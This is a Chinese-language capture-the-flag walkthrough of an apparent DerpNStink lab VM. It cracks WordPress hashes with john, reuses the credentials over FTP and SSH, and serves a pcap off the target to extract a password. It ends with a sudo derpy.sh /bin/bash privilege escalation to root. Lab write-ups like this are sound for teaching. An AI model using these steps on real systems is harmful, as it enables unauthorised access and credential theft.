

访问php/phpmyadmin,登录mysql数据库

http://192.168.23.182/php/phpmyadmin

执行命令,查看是否可以 udf 提权,发现存在限制

show variables like '%secure%'



在wp_users表中发现用户 unclestinky 和hash加密的密码

unclestinky

$P$BW6NTkFvboVVCHU2R9qmNai1WfHSC41



将密码保存在hash文件中,使用john工具碰撞

john --wordlist=/usr/share/wordlists/rockyou.txt hash

得到密码wedgie57

unclestinky/wedgie57



flag 2

登录wordpress,在Posts中发现一个flag文件,没有其他新发现



回到shell终端,在home目录下发现两个用户

mrderp

stinky

ssh尝试连接,不支持密码登录

ssh 192.168.23.182





再试试ftp服务连接,mrderp登录失败,stinky登录成功

ftp 192.168.23.182

stinky/wedgie57



在files目录中发现一些文件和目录,test.txt



/files/netword-logs下发现derpissues.txt





在/files/ssh/ssh/ssh/ssh/ssh/ssh/ssh中发现key.txt

全都下载下来

get 文件名

依次查看



derpissues.txt,提到改密码时抓取了数据包

key.txt,是一个密钥

test.txt,vsftpd测试文件



给kye.txt赋予权限,使用密钥连接ssh,连接成功

chmod 600 key.txt

ssh -i key.txt stinky@192.168.23.182



flag 3

Desktop下发现flag文件



Documents下发现pcap文件,应该是前面提到的改密码时抓取的数据包

开启一个web临时服务

python3 -m http.server



将其下载下来,使用wireshark工具打开文件





根据之前的对话,过滤http,寻找修改密码的数据包

在数据包中,发现了账号密码

mrderp/derpderpderpderpderpderpderp



切换mrderp用户

su mrderp

查看当前权限

sudo -l



看到可以在 /home/mrderp/binaries 下执行 derpy 开头的文件,那么我们就创建这样一个目录,然后在该目录下创建一个 derpy 开头的可执行文件

cd /home/mrderp/

mkdir binaries

cd binaries

echo "/bin/bash" > derpy.sh

chmod 777 derpy.sh

sudo ./derpy.sh

成功提权



flag 4

在 /root/Desktop 下发现flag文件

1204

1204

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?